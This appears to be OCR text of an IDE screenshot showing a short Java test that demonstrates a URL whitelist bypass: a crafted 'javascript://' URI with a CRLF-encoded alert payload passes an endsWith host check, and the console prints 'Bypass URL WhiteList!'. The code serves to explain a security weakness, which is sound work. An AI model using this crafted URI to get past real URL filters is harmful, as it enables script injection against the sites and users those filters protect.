 1 import java.net.URI;
2
3 public class Test {
4 public static void main(String[] args) throws Exception {
5 URI evil_url = new URI( str: "javascript://www.mi1k7ea.com/%0a%0dalert(0)//");
6 String whitelist = "www.mi1k7ea.com";
7 String host = evil_url.getHost();
8 if (host.endsWith(whitelist)) {
9 System.out.println("Bypass URL WhiteList!");
10 }
11 }
Test › main()
Test ×
\Java\jdk1.8.0_73\bin\java.exe" ...
Bypass URL WhiteList!
Process finished with exit code 0